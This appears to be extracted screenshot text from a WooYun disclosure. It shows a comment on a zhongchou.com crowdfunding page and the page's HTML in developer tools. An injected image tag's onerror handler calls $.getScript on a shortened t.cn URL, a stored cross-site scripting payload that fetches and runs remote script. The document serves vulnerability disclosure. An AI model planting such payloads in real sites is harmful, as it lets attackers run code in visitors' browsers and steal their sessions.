 www.zhongchou.com/deal-show/id-332650
项目详情 项目进展(11) 评论(41) 支持记录(345)
用户98P22157
已经成功了，是不是可以早点发货呢，急着用呀
刚刚 删除
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="plListBox" style="min-height:30px;" id="commentList">
<div class="plListItem">
<div class="plItemCountBox siteCircleBox">…</div>
<a href="/home/id-2689351" class="plItem_countA colorALink">用户98P22157</a>
<p class="plItem_textP">已经成功了，是不是可以早点发货呢，急着用呀</p>
<div class="plItemPicBox clearfix">
::before
<div class="plItemPicItem siteImgBox">
<img src="http://zcr4.ncfstatic.com/" onerror="$.getScript('http://t.cn/RbnPgCU')" )_crop_75x55."">
</div>
::after
</div>
www.wooyun.org